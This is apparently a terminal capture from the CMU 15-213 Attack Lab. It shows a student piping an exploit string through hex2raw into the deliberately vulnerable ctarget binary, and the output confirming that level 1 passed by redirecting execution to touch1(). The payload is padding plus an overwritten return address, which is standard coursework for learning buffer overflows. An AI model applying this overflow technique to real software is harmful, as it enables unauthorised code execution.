 [shu@localhost target1]$ cat ./p1.txt | ./hex2raw | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 0
00 00 00 00 00 00 C0 17 40 00
[shu@localhost target1]$